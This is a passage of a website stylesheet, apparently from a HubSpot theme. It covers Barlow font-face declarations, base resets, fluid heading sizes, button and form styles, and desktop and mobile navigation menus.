  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHqv4kjgoGqM7E3t-4s6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHqv4kjgoGqM7E3t-4s51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHqv4kjgoGqM7E3q-0s6FospT4.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHqv4kjgoGqM7E3q-0s6VospT4.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://4313129.fs1.hubspotusercontent-na1.net/hubfs/4313129/raw_assets/public/puris-2023/fonts/7cHqv4kjgoGqM7E3q-0s51os.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}



html {
  box-sizing: border-box;
  font-size: 62.5%;
  scroll-behavior: smooth;
}

/* Set box-sizing globally to handle padding and border widths */
*,
*::before,
*::after {
  box-sizing: inherit;
}

/* Default body styles */
body {
  margin: 0;
  padding: 0;
  background: var(--body-background);
  font-family: var(--body-font-family);
  font-size: var(--global-font-size);
  font-weight: var(--global-weight-normal);
  line-height: var(--global-lineheight);
  color: var(--body-font-color);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

img {
  /* Get rid of gap under images by making them display: inline-block; by default */
  display: inline-block;
  vertical-align: middle;

  /* Grid defaults to get images and embeds to work properly */
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic;
}

/* Make sure textarea takes on height automatically */
textarea {
  height: auto;
  min-height: 5rem;
  border-radius: var(--global-radius);
}

/* Make select elements are 100% width by default */
select {
  box-sizing: border-box;
  width: 100%;
  border-radius: var(--global-radius);
}

/* Styles Google Maps and MapQuest embeds properly */
.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important;
}

/* Reset <button> styles created by most browsers */
button {
  padding: 0;
  appearance: none;
  border: 0;
  border-radius: var(--global-radius);
  background: transparent;
  line-height: 1;
  cursor: auto;
}

/* Prevent text overflow on pre */
pre {
  overflow: auto;
}

/* Make reset inherit font-family instead of settings sans-serif */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
}

/* Internal classes to show/hide elements in JavaScript */
.is-visible {
  display: block !important;
}

.is-hidden {
  display: none !important;
}

/* Objects
Non-cosmetic design patterns including grid and layout classes)
*/

.body-wrapper {
  position: relative;
/*   overflow: hidden; */
}

.container {
  width: 100%;
  max-width: calc( var(--container-width) + var(--container-padding) * 2 );
  margin-left: auto;
  margin-right: auto;
  padding-left: var(--container-padding);
  padding-right: var(--container-padding);
}

@media (min-width: 768px) {
  .container--narrow {
    --container-width: 112rem;
    --container-padding: 12.8vw;
  }

  .container--very-narrow {
    --container-width: 84rem;
    --container-padding: 22vw;
  }
}


/* Elements
Base HMTL elements are styled in this section (<body<, <h1>, <a>, <p>, <button> etc.)
*/



/* Typography resets */
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0;
}

/* Paragraphs */
p {
  margin-top: 3rem;
  margin-bottom: 3rem;
}

/* Emphasized text */
em,
i {
  font-style: italic;
  line-height: inherit;
}

/* Strong text */
strong,
b {
  font-weight: var(--global-weight-bold);
  line-height: inherit;
}

/* 375px - 1440px */

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 {
  margin-top: 3rem;
  margin-bottom: 3rem;

  --min-w: 37.5;
  --max-w: 144;
  --min-fs: 1;
  --max-fs: 6;
  --slope: calc( ( var(--max-fs) - var(--min-fs) ) / ( var(--max-w) - var(--min-w) ) );
  --y-axis-inter: calc( calc( var(--min-w) * -1 ) * var(--slope) + var(--min-fs) );

  font-size: clamp( calc( var(--min-fs) * 1rem ), calc( var(--y-axis-inter) * 1rem ) + calc( var(--slope) * 100vw ) , calc( var(--max-fs) * 1rem ) );
}

p:first-child,
ul:first-child,
ol:first-child,
h1:first-child, .h1:first-child,
h2:first-child, .h2:first-child,
h3:first-child, .h3:first-child,
h4:first-child, .h4:first-child,
h5:first-child, .h5:first-child,
h6:first-child, .h6:first-child {
  margin-top: 0;
}

h1, .h1 {
  font-family: var(--font-barlow);
  --min-fs: 4.2;
  --max-fs: 7;
  font-weight: 800;
  line-height: 1.07em;
  letter-spacing: 0.02em;
  text-transform: uppercase;
}
h2, .h2 {
  font-family: var(--font-barlow);
  --min-fs: 3.7;
  --max-fs: 6;
  font-weight: 700;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.02em;
}
h3, .h3 {
  font-family: var(--font-arial);
  --min-fs: 3.2;
  --max-fs: 5;
  font-weight: 700;
  line-height: 1em;
  letter-spacing: -0.03em;
}
h4, .h4 {
  font-family: var(--font-barlow);
  --min-fs: 2.7;
  --max-fs: 4;
  font-weight: 700;
  line-height: 1em;
}
h5, .h5 {
  font-family: var(--font-barlow);
  --min-fs: 2.2;
  --max-fs: 2.4;
  font-weight: 600;
  line-height: 1.25em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}
h6, .h6 {
  font-family: var(--font-arial);
  --min-fs: 1.7;
  --max-fs: 2;
  font-weight: 700;
  line-height: 1.36em;
  text-transform: uppercase;
}

/*
@media (min-width: 992px) {
h1, .h1 {
font-size: 7.5rem;
}
h2, .h2 {
font-size: 6rem;
}
h3, .h3 {
font-size: 3.5rem;
}
h4, .h4 {
font-size: 3rem;
}
h5, .h5 {
font-size: 3rem;
}
h6, .h6 {
font-size: 2rem;
}
}
*/

/* Links */
a {
  line-height: inherit;
  color: inherit;
  text-decoration-line: underline;
  text-decoration-color: currentColor;
  text-underline-offset: 0.2em;
  transition: color 0.15s ease-out, background-color 0.15s ease-out, text-decoration-color 0.15s ease-out, opacity 0.15s ease-out;
  cursor: pointer;
  overflow-wrap: break-word;
}

a:hover,
a:focus {
  opacity: 0.75;
}

a img {
  border: 0;
}

/* Horizontal rule */
hr {
  clear: both;
  height: 0;
  margin: 3.6rem auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 0.1rem solid black;
  border-left: 0;
}
hr.hr--mini {
  max-width: 10rem;
}

/* Lists */
ul,
ol,
dl {
  margin-top: 3rem;
  margin-bottom: 3rem;
  list-style-position: outside;
}

/* List items */
li {
  font-size: inherit;
}

/* Unordered lists */
ul {
  margin-left: 1.2em;
  list-style-type: disc;
}

/* Ordered lists */
ol {
  margin-left: 1.2em;
}

/* Nested unordered/ordered lists */
ul ul,
ol ul,
ul ol,
ol ol {
  margin-left: 1.2em;
  margin-top: 0;
  margin-bottom: 0;
}

/* ul > li::marker {
color: red;
} */

@media (min-width: 540px){
  section {
    padding-bottom: 8vw;
    padding-top: 8vw;
  }
}

@media (min-width: 1720px){
  section {
    padding-top: 13rem;
    padding-bottom: 13rem;
  }
}

@media (max-width: 539px){
  section {
    padding-bottom: 40px;
    padding-top: 40px;
  }
}


@media (min-width: 768px) {
  ul.columns-2, 
  ol.columns-2,
  ul.columns-3, 
  ol.columns-3 {
    column-gap: 7rem;
  }
  ul.columns-2, 
  ol.columns-2 {
    column-count: 2;
  }
  ul.columns-3, 
  ol.columns-3 {
    column-count: 3;
  }
}

.list-unstyled {
  margin-left: 0;
  list-style: none;
}

.bt-0 {
    border-top: none !important;
}

.bb-0 {
    border-bottom: none !important;
}


.bg-black {
  background-color: var(--body-font-color);
  color: white;
}
.bg-light-gray {
  background-color: var(--c-desert-storm);
}
.bg-green {
  background-color: var(--c-pistachio);
  color: var(--body-font-color);
}
.bg-off-white {
    background: var(--c-off-white);
}
.button,
.cta_button {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none ;
  transition: color 0.15s ease-out, background-color 0.15s ease-out;
  line-height: 1;
  text-align: center;
  cursor: pointer;
  -webkit-appearance: none;
  padding: 0.8em 2.4em;
  font-family: var(--font-barlow);
  font-size: 1.6rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  color: black;
  background-color: transparent;
  border: 0.2rem solid black;
  border-radius: 4.4rem;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.button:hover,
.button:focus,
.cta_button:hover,
.cta_button:focus {
  color: white;
  background-color: black;
}
.button--green,
.button--pistachio,
.bg-black .button,
.bg-black .cta_button {
  border-color: var(--c-pistachio);
}
.bg-black .button,
.bg-black .cta_button {
  color: white;
}
.button--green:hover,
.button--green:focus,
.button--pistachio:hover,
.button--pistachio:focus,
.bg-black .button:hover,
.bg-black .button:focus,
.bg-black .cta_button:hover,
.bg-black .cta_button:focus{
  color: black;
  background-color: var(--c-pistachio);
}

.button--expanded {
  width: 100%;
}
.hs-form-field {
  display: block;
  margin-bottom: 25px;
}

.hs-form-field>label {
  text-align: left;
  display: block;
  margin-bottom: 8px;
}

.hs-input {
  background: var(--body-background);
  border: 1px solid var(--c-desert-storm);
  color: var(--body-font-color);
  font-size: 18px;
  line-height: 1.2;
  padding: 16px 15px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-smoothing: antialiased;
  border-radius: 0;
  -webkit-box-shadow: inset 0 0 0 1px rgba(132,189,0,0);
  box-shadow: inset 0 0 0 1px rgba(132,189,0,0);
  display: block;
  font-family: var(--font-body);
  margin: 0;
  -webkit-transition: border-color .3s linear,color .3s linear,-webkit-box-shadow .3s linear;
  transition: border-color .3s linear,color .3s linear,-webkit-box-shadow .3s linear;
  transition: border-color .3s linear,color .3s linear,box-shadow .3s linear;
  transition: border-color .3s linear,color .3s linear,box-shadow .3s linear,-webkit-box-shadow .3s linear;
  display: block;
  width: 100% !important;
  outline: none;
}

.hs-input:focus {
  outline: 0;
}

.hs-error-msgs {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: left;
  color: #e53935;
}

.actions {
  text-align: left;
}

.hs-button {
  display: inline-block;
  font-size: 1.6rem;
  font-weight: 700;
  letter-spacing: .1em;
  line-height: 1;
  overflow: hidden;
  padding: 0.8em 2.4em;
  border: 0.2rem solid #000;
  border-radius: 4.4rem;
  color: #000;
  width: auto;
  font-family: var(--font-barlow);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: var(--body-background);
  position: relative;
  text-align: center;
  text-decoration: none;
  -webkit-transition: background .3s linear,color .3s linear,border-color .3s linear;
  transition: background .3s linear,color .3s linear,border-color .3s linear;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  vertical-align: middle;
  white-space: nowrap;
  cursor: pointer;
  text-transform: uppercase;
  margin: 10px 0;
}

.hs-button:hover,.hs-button:focus {
  background: var(--body-font-color);
  border-color: var(--body-font-color);
  color: var(--body-background);
  text-decoration: none;
  opacity: .75;
}

.hs-form-field ul.inputs-list {
  list-style: none;
  padding: 0;
  margin: 0;
}

.hs-form-field ul.inputs-list > li {
  display: inline-block;
  margin: 0 10px 5px 0;
}

.hs-form-field ul.inputs-list input {
  width: auto !important;
  display: inline-block;
  margin-right: 10px;
}


@media (max-width: 600px){
  
  fieldset.form-columns-2 .hs-form-field {
    width: 100% !important;
    float: none !important;
    margin-bottom: 18px;
  }

  .hs-form-field .input {
    margin-right: 0 !important;
  }

  .hs-form-field {
    margin-bottom: 18px;
  }

}



/* Components
Specific pieces of UI that are stylized. Typically used for global partial styling
*/

/* Navigation Skipper */

.skip-to-content {
  position: absolute;
  top: 0;
  left: 0;
  height: 4rem;
  padding: 1rem;
  color: white !important;
  font-size: 1.6rem;
  line-height: 1em;
  text-decoration: none;
  border-right: 0.1rem solid white;
  border-bottom: 0.1rem solid white;
  border-bottom-right-radius: 0.8rem;
  background-color: #BF1722;
  transform: translateY(-100%);
  transition: transform 1s ease-in, background-color 0.5s ease-out;
  z-index: 100;
}
.skip-to-content:focus {
  transform: translateY(0);
  transition: transform 0.1s ease-out, background-color 0.5s ease-out;
}
.skip-to-content:hover {
  background-color: #861018;
}





.site-header-container {
  height: 7rem;
}
@media (min-width: 1200px) {
  .site-header-container {
    height: 18rem;
  }
}


.site-header {  
  width: 100%;
  background-color: white;
  position: fixed;
  z-index: 101;
  transition: transform 0.4s ease-out;
}
.site-header[data-scroll-direction="up"] {
  transform: translateY(0%);
}
.site-header[data-scroll-direction="down"] {
  transform: translateY(-100%);
}

@media (max-width: 1199px) {
  .site-header.has-open-mobile-menu[data-scroll-direction="down"] {
    transform: translateY(0%);
  }
}




/* Header Secondary */

.site-header__secondary {
  display: none;
  height: 6rem;
  border-bottom: 0.1rem solid black;
}
@media (min-width: 1200px) {
  .site-header__secondary {
    display: flex;
  }
}

.site-header__secondary > .container {
  display: flex;
  justify-content: end;
}

/* Secondary Nav */

.secondary-nav {
  display: flex;
  align-items: center;
  font-family: var(--font-barlow);
  font-size: 1.6rem;
  line-height: 1.1;
}
.secondary-nav__list {
  display: flex;
  padding: 0;
  margin: 0;
  list-style: none;
  gap: 3.4rem;
}
.secondary-nav__link {
  display: block;
  padding: 1.25rem 0;
  color: black;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 0.1em;
}
.secondary-nav__link:hover,
.secondary-nav__link:focus {
  color: var(--c-pistachio);
}



.secondary-nav__item.secondary-nav__item--has-children {
  display: flex;
  position: relative;
}

.secondary-nav__dropdown {
  background: var(--body-background);
  border: .1rem solid var(--body-font-color);
  list-style: none;
  margin: 0;
  opacity: 0;
  position: absolute;
  text-align: center;
  top: 100%;
  transform: translateY(2rem);
  transition: opacity .15s ease-out, visibility .15s ease-out, transform .15s ease-out;
  visibility: hidden;
  z-index: 13;
}

.secondary-nav__dropdown li a {
  border-top: .1rem solid var(--body-font-color);
  color: var(--body-font-color);
  display: block;
  font-weight: 700;
  letter-spacing: .1em;
  padding: 1rem;
  text-decoration: none;
  text-transform: uppercase;
}

.secondary-nav__dropdown li:first-child > a {
  border-top: 0;
}

.secondary-nav__dropdown li a:hover,.secondary-nav__dropdown li a:focus {
  color: var(--c-pistachio);
}

.secondary-nav__list>li.is-open .secondary-nav__dropdown {
  opacity: 1;
  transform: translateY(0);
  visibility: visible
}

.secondary-nav__list > .secondary-nav__item--has-children.is-open .main-nav__button svg {
  transform: scaleY(-1)
}

/* Header Main */

.site-header__main {
  display: flex;
  height: 7rem;
  border-bottom: 0.1rem solid black;
}
@media (min-width: 1200px) {
  .site-header__main {
    height: 12rem;
  }
}

.site-header__main > .container {
  display: grid;
  grid-template-columns: repeat(2, auto);
  justify-content: space-between;
  align-items: center;
  gap: 3rem;
}

.site-header__logo {
  line-height: 0;
}

.site-header__menu {
  display: none;
  align-items: center;
  gap: 4rem;
}
@media (min-width: 1200px) {
  .site-header__menu {
    display: flex;
  }
}



/* Main Nav */

.main-nav {
  display: flex;
  align-items: center;
  font-family: var(--font-barlow);
  font-size: 1.6rem;
  line-height: 1.1;
}

.main-nav__list {
  display: flex;
  padding: 0;
  margin: 0;
  list-style: none;
  gap: 4rem;
}

.main-nav__item {
  display: flex;
}
.main-nav__item--has-children {
  position: relative;
}

.main-nav__link {
  display: flex;
  align-items: center;
  padding: 2.4rem 0;
  color: black;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 0.1em;
}
.main-nav__item--has-children .main-nav__link {
  padding-right: 0;
}
/*
.main-nav__link.active-branch,
.main-nav__link.active-node {
}
*/
.main-nav__link:hover,
.main-nav__link:focus {
  color: var(--c-pistachio);
}

.main-nav__button {
  cursor: pointer;
  align-items: center;
  background-color: transparent;
  border: none;
  display: flex;
  padding: 0 0.5rem;
  color: black;
}
.main-nav__button svg {
  transition: transform 0.3s ease-out;
}

.main-nav__list > li.is-open .main-nav__button svg {
  transform: scaleY(-1);
}

.main-nav__dropdown {
  position: absolute;
  z-index: 13;
  top: 100%;
  left: calc(50% - 13rem);
  margin: 0;
  list-style: none;
  width: 26rem;
  background: white;
  border: 0.1rem solid black;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  transform: translateY(2rem);
  transition: opacity 0.15s ease-out, visibility 0.15s ease-out, transform 0.15s ease-out;
}
.main-nav__dropdown-link {
  display: block;
  padding: 2.7rem 1.5rem;
  border-top: 0.1rem solid black;
  color: black;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 0.1em;
}
.main-nav__dropdown-item:first-child .main-nav__dropdown-link {
  border: none;
}
/*
.main-nav__dropdown-link.active-branch,
.main-nav__dropdown-link.active-node {
}
*/
.main-nav__dropdown-link:hover,
.main-nav__dropdown-link:active,
.main-nav__dropdown-link:focus {
  color: var(--c-pistachio);
}

.main-nav__list > li.is-open .main-nav__dropdown {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

/* Header 2025 */

.header[data-scroll-direction=down] {
  transform: translateY(-100%);
}

.header[data-scroll-direction=up] {
  transform: translateY(0);
}

.header-wrapper {
    height: 186px;
}

header.header {
  background-color: var(--body-background);
  position: fixed;
  transition: transform .4s ease-out;
  width: 100%;
  z-index: 101;
}


.header-secondary {
  border-bottom: .1rem solid var(--body-font-color);
  display: none;
  padding: 10px 0;
}

.header-secondary>.container {
  display: flex;
  justify-content: end;
  align-items: center;
}

.utility-nav {
  align-items: center;
  display: flex;
  font-family: var(--font-barlow);
  font-size: 1.6rem;
  line-height: 1.1;
}

.utility-nav__list {
  display: flex;
  gap: 3.4rem;
  list-style: none;
  margin: 0;
  padding: 0;
}

.utility-nav__link {
  color: var(--body-font-color);
  display: block;
  font-weight: 700;
  letter-spacing: .1em;
  padding: 1.25rem 0;
  text-decoration: none;
  text-transform: uppercase;
}

.header-btn {
  padding-left: 30px;
}

.header-btn .hs-button {
  margin: 0;
  padding-top: .6em;
  padding-bottom: .6em;
}

.header__main {
  border-bottom: .1rem solid var(--body-font-color);
  display: flex;
  align-items: center;
  padding: 28px 0;
}

.header__main>.container {
  align-items: center;
  display: grid;
  gap: 3rem;
  grid-template-columns: repeat(2, auto);
  justify-content: space-between;
}

.site-header-logo {
  line-height: 0;
}

.header-logo>div {
  line-height: 0;
}


@media (min-width: 1200px) {
  .header-secondary {
    display: flex;
  }

}

/* Mobile Navigation */

.mobile-nav {
  position: relative;
}
@media (min-width: 1200px) {
  .mobile-nav {
    display: none;
  }
}

.mobile-nav__toggle {
  width: 4.8rem;
  height: 4.8rem;
  cursor: pointer;
  position: relative;
}
.mobile-nav__toggle span {
  display: block;
  position: absolute;
  height: 0.3rem;
  width: 3.3rem;
  background-color: black;
  left: 0;
  right: 0;
  margin: 0 auto;
  transition: width 0.15s ease-out;
}
.mobile-nav__toggle span:nth-child(1) {
  top: 1.5rem;
}
.mobile-nav__toggle span:nth-child(2) {
  top: 2.3rem;
  animation-duration: 0.3s;
  animation-timing-function: ease-out;
  animation-fill-mode: forwards;
}
.mobile-nav__toggle span:nth-child(3) {
  top: 3.1rem;
}
.mobile-nav__toggle.is-open span:nth-child(2) {
  animation-name: toggleOpen;
}
.mobile-nav__toggle.is-closed span:nth-child(2) {
  animation-name: toggleClosed;
}
.mobile-nav__toggle:not(.is-open):hover span:nth-child(2) {
  width: 3rem;
}

@keyframes toggleOpen {
  0% {
    transform: rotate(0deg) scaleX(1);
  }
  40% {
    transform: rotate(0deg) scaleX(0.25);
  }
  60% {
    transform: rotate(45deg) scaleX(0.25);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes toggleClosed {
  0% {
    transform: rotate(45deg) scaleX(1);
  }
  40% {
    transform: rotate(45deg) scaleX(0.25);
  }
  60% {
    transform: rotate(0deg) scaleX(0.25);
  }
  100% {
    transform: rotate(0deg) scaleX(1);
  }
}

.mobile-nav__menu {
  background-color: white;
  border: 0.1rem solid black;
  position: absolute;
  top: calc(100% + 1rem);
  right: 0;
  width: 35rem;
  max-width: calc(100vw - var(--container-padding)*2);
  transform: translateY(2rem);
  opacity: 0;
  transition: opacity 0.15s ease-out, transform 0.15s ease-out;
  max-height: calc(100vh - 13.6rem);
  overflow-y: auto;
}
.mobile-nav__menu:not(.is-open) {
  display: none;
}
.mobile-nav__menu.animate-in {
  opacity: 1;
  transform: translateY(0);
}

.mobile-nav__list {
  padding: 0;
  margin: 0;
  list-style: none;
  font-family: var(--font-barlow);
  font-size: 1.6rem;
  line-height: 1.1;
}

.mobile-nav__item {
  border-bottom: 0.1rem solid black;
}
.mobile-nav__item--has-children {
  display: grid;
  grid-template-columns: auto 58px;
}

.mobile-nav__link {
  display: block;
  padding: 2rem;
  color: black;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 0.1em;
}
.mobile-nav__link:hover,
.mobile-nav__link:focus {
  color: var(--c-pistachio);
}

.mobile-nav__submenu-toggle {
  cursor: pointer;
  color: black;
  border-left: 0.1rem solid black;
}
.mobile-nav__submenu-toggle svg {
  transition: transform 0.15s ease-out;
}
.mobile-nav__submenu-toggle[aria-expanded="true"] svg {
  transform: rotate(135deg);
}

.mobile-nav__submenu {
  padding: 0 0 0 2rem;
  margin: 0;
  list-style: none;
  border-top: 0.1rem solid black;
  transition: height 0.15s ease-out;
  grid-column: 1 / -1;
}
.mobile-nav__submenu:not(.is-open) {
  display: none;
}

.mobile-nav__submenu-item {
  border-top: 0.1rem solid black;
  border-left: 0.1rem solid black;
}
.mobile-nav__submenu-item:first-child {
  border-top: none;
}

.mobile-nav__submenu-link {
  display: block;
  padding: 2rem;
  color: black;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 0.1em;
}
.mobile-nav__submenu-link:hover,
.mobile-nav__submenu-link:focus {
  color: var(--c-pistachio);
}

.mobile-nav__login {
  padding: 2rem;
}



/* HS Tools Menu */

div.hs-tools-menu {
  top: -3px !important;
  min-height: 30px !important;
}
div.hs-tools-menu.hs-collapsed img.hs-sprocket {
  width: 24px !important;
  right: 3px !important;
}

@media (min-width: 1200px){
  .mobile-menu-wrap {
    display: none;
  }
}
@media (max-width: 1199px){

  .header.has-open-mobile-menu[data-scroll-direction=down] {
    transform: translateY(0);
  }
  
  .header-wrapper {
    height: 70px;
}

  .mobile-nav {
    line-height: 0;
  }

  .header__main {
    padding: 23px 0;
  }

  .site-header-logo svg {
    height: 23px;
    width: 120px;
  }

  .mobile-toggle {
    height: 2.3rem;
    width: 3.3rem;
    position: relative;
    cursor: pointer;
  }

  .mobile-toggle span {
    width: 3.3rem;
  }

  .mobile-toggle span {
    background-color: var(--body-font-color);
    display: block;
    height: .3rem;
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    transition: all .15s ease-out;
    width: 3.3rem;
  }

  .mobile-toggle span:first-child {
    top: 0;
  }

  .mobile-toggle span:nth-child(2) {
    animation-duration: .3s;
    animation-fill-mode: forwards;
    animation-timing-function: ease-out;
    top: 1rem;
  }

  .mobile-toggle.is-closed span:nth-child(2) {
    animation-name: toggleClosed;
  }

  .mobile-toggle:not(.is-open):hover span:nth-child(2) {
    width: 3.3rem;
  }

  .mobile-toggle span:nth-child(3) {
    top: 2rem;
  }

  .mobile-toggle.is-open span:first-child {
    transform: rotate(45deg);
    top: 1rem;
  }

  .mobile-toggle.is-open span:nth-child(2) {
    display: none;
    animation-name: toggleOpen;
  }

  .mobile-toggle.is-open span:nth-child(3) {
    transform: rotate(-45deg);
    top: 1rem;
  }

  .header-mobile-nav {
    position: static;
  }

  .header-mobile-nav__menu {
    background-color: var(--body-background);
    border: none;
    max-height: calc(100vh - 65px);
    max-width: 100%;
    opacity: 0;
    visibility: hidden;
    overflow-y: auto;
    position: absolute;
    right: 0;
    top: 100%;
    transform: translateY(2rem);
    transition: opacity .15s ease-out, transform .15s ease-out;
    width: 100%;
  }

  .header-mobile-nav__menu.animate-in {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }

  .header-mobile-nav__list {
    font-family: var(--font-barlow);
    font-size: 1.6rem;
    line-height: 1.1;
    list-style: none;
    margin: 0;
    padding: 0;
  }

  .header-mobile-nav__item {
    border-bottom: .1rem solid var(--body-font-color);
  }

  .header-mobile-nav__item.header-mobile-nav__item--has-children {
    display: grid;
    /*     grid-template-columns: auto 58px; */
  }

  .header-mobile-nav__link {
    color: var(--body-font-color);
    display: block;
    font-weight: 700;
    letter-spacing: .1em;
    padding: 2rem;
    text-decoration: none;
    text-transform: uppercase;
  }

  .header-mobile-nav__submenu {
    border-top: .1rem solid var(--body-font-color);
    grid-column: 1 / -1;
    list-style: none;
    margin: 0;
    padding: 0 0 0 2rem;
    transition: height .15s ease-out;
  }

  .header-mobile-nav__submenu:not(.is-open) {
    display: none;
  }

  .header-mobile-nav__link:hover,.header-mobile-nav__link:focus {
    color: var(--c-pistachio);
    opacity: 1;
  }

  .header-mobile-nav__submenu-toggle {
    display: inline-block;
    vertical-align: top;
  }

  .header-mobile-nav__link:hover .header-mobile-nav__submenu-toggle {
    color: var(--c-pistachio);
  }

  .header-utility-nav__list {
    margin: 0;
    padding: 0;
    list-style: none;
    font-family: var(--font-barlow);
    font-size: 1.6rem;
    line-height: 1.1;
  }

  .header-utility-nav__item {
    border-bottom: .1rem solid var(--body-font-color);
  }

  .header-utility-nav__link {
    color: var(--body-font-color);
    display: block;
    font-weight: 700;
    letter-spacing: .1em;
    padding: 2rem;
    text-decoration: none;
    text-transform: uppercase;
  }

  .header-utility-nav__link:hover,.header-utility-nav__link:focus {
    color: var(--c-pistachio);
    opacity: 1;
  }

  .header-mobile-nav__login {
    padding: 2rem;
    border-bottom: .1rem solid var(--body-font-color);
  }

  .header-mobile-nav__login .hs-button {
    margin: 0;
  }

  /*   .header-mobile-nav__login .hs-button:hover,.header-mobile-nav__login .hs-button:focus {
  background: var(--c-pistachio);
  border-color: var(--c-pistachio);
} */

  .header-mobile-nav__submenu {
    margin: 0;
    padding: 0;
    list-style: none;
    font-family: var(--font-barlow);
    font-size: 1.6rem;
    line-height: 1.1;
  }

  .header-mobile-nav__submenu-item {
    border-bottom: .1rem solid var(--body-font-color);
  }

  .header-mobile-nav__submenu-item:last-child {
    border-bottom: none;
  }

  /*   .header-mobile-nav__item:last-child {
  border-bottom: none;
} */

  .header-mobile-nav__submenu-link {
    display: block;
    text-decoration: none;
    text-transform: uppercase;
    padding: 20px;
    color: var(--body-font-color);
  }

  .header-mobile-nav__submenu-link:hover,.header-mobile-nav__submenu-link:focus {
    color: var(--c-pistachio);
  }

  .header-mobile-nav-submenu-toggle {
    position: absolute;
    top: 0;
    right: 0;
    width: 70px;
    height: 58px;
    cursor: pointer;
  }

  .header-mobile-nav__submenu-item-has-children {
    position: relative;
  }

  .header-mobile-nav__submenu-item-has-children .header-mobile-nav__submenu-link {
    padding-right: 70px;
  }

  .mobile-third-nav__dropdown {
    background: #f4f4f4;
    display: none;
    list-style: none;
    margin: 0 0 -1px 0;
    padding: 10px 0;
  }

  .mobile-third-nav__dropdown.is-open {
    display: block;
  }

  .mobile-third-nav__dropdown .header-mobile-nav__submenu-item {
    border: none;
  }

  .mobile-third-nav__dropdown .header-mobile-nav__submenu-link {
    padding: 15px 20px;
  }

  .header-mobile-nav-submenu-toggle svg {
    transition: all 0.3s ease;
  }

  .header-mobile-nav-submenu-toggle.is-open svg {
    transform: rotate(90deg);
    transition: all 0.3s ease;
  }

  .header-mobile-nav__submenu-item-has-children:hover .header-mobile-nav-submenu-toggle svg,
  .header-mobile-nav__submenu-item-has-children .header-mobile-nav-submenu-toggle.is-open svg{
    fill: #84bd00;
  }

  .header-mobile-nav__submenu-item-has-children:hover .header-mobile-nav-submenu-toggle svg path,
  .header-mobile-nav__submenu-item-has-children .header-mobile-nav-submenu-toggle.is-open svg path{
    stroke: #fff;
  }

